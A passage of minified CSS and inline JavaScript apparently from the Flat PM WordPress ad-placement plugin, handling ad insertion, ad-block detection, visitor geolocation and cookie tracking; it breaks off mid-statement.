.fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var 